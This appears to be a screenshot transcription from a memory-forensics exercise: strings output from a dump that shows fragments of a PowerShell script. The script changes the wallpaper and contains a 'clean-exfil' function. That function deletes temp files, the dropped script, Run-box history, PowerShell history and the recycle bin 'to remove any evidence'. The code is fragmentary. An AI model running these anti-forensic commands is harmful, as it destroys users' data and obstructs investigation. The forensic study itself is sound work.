 uman > Documents > 404 > investigation_numerique > securiser_que_guerir > mem_dump > 4852_strings
[a-zA-Z0-9]{1,9}\.ps1 Aa ab .* 12 of 19
Vi10
AfdBZ
Add-Type -TypeDefinition @"
using System;
using System.Runtime.InteropServices;
public class Params
    [DllImport("User32.dll",CharSet=CharSet.Unicode)]
    public static extern int SystemParametersInfo (Int32 uAction,
                                                   Int32 uParam,
                                                   String lpvParam,
                                                   Int32 fuWinIni);
    $SPI_SETDESKWALLPAPER = 0x0014
    $UpdateIniFile = 0x01
    $SendChangeEvent = 0x02
    $fWinIni = $UpdateIniFile -bor $SendChangeEvent
    $ret = [Params]::SystemParametersInfo($SPI_SETDESKWALLPAPER, 0, $Image, $fWinIni)
#---------------------------------------------------------------------------------------------------
function clean-exfil {
.NOTES
  This is to clean up behind you and remove any evidence to prove you were there
# Delete contents of Temp folder
rm $env:TEMP\* -r -Force -ErrorAction SilentlyContinue
rm "C:\Users\Maison\sound.ps1"
# Delete run box history
reg delete HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU /va /f
# Delete powershell history
Remove-Item (Get-PSreadlineOption).HistorySavePath
# Deletes contents of recycle bin
Clear-RecycleBin -Force -ErrorAction SilentlyContinue